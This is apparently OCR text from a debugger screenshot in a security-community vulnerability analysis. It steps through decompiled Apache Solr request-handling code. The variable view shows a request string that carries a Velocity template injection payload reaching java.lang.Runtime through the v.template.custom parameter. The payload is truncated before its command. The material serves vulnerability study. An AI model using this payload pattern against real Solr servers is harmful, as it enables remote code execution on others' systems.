 Decompiled .class file, bytecode version: 52.0 (Java 8)
Download... Choose Sources
writeResponse
Aa W .*
4 results
381 }
382
383 QueryResponseWriter responseWriter = this.core.getQueryResponseWriter(this.solrReq); responseWriter: VelocityResponseWriter@5235
384 if (this.invalidStates != null) {
385 this.solrReq.getContext().put("_stateVer_", this.invalidStates);
386 }
387
388 this.writeResponse(solrRsp, responseWriter, reqMethod); solrRsp: SolrQueryResponse@5238 responseWriter: VelocityResponseWriter@5235 reqMethod: "GET"
389 }
390
391 var3 = Action.RETURN;
392 return var3;
393 default:
394 var3 = this.action;
395 return var3;
396 }
397 } catch (Throwable var9) {
398 this.sendError(var9);
399
400 for(Throwable t = var9; t != null; t = t.getCause()) {
401 if (t instanceof Error) {
Variables
@5,233 in group "main": RUNNING
onseWriter (org.apache.solr.response)
5, QueryResponseWriterUtil (org.apache.solr.response)
tpSolrCall (org.apache.solr.servlet)
org.apache.solr.servlet)
tchFilter (org.apache.solr.servlet)
tchFilter (org.apache.solr.servlet)
andler$CachedChain (org.eclipse.jetty.servlet)
Handler (org.eclipse.jetty.servlet)
ndler (org.eclipse.jetty.server.handler)
ndler (org.eclipse.jetty.security)
this = {HttpSolrCall@5240}
resp = {Response@5241} "HTTP/1.1 200 \r\nConnection: close\r\nContent-Type: text/html;charset=utf-8\r\n\r\n" ... View
reqMethod = {Method@5242} "GET"
solrRsp = {SolrQueryResponse@5238}
headers = {NamedList$2@5243}
responseWriter = {VelocityResponseWriter@5235}
this.invalidStates = null
this.solrReq = {SolrRequestParsers$1@5237} "{q=1&v.template=custom&df=text&v.template.custom=#set($x%3D'')+#set($rt%3D$x.class.forName('java.lang.Runtime'))+#set($chr%3D$x.class.forNam...
先知社区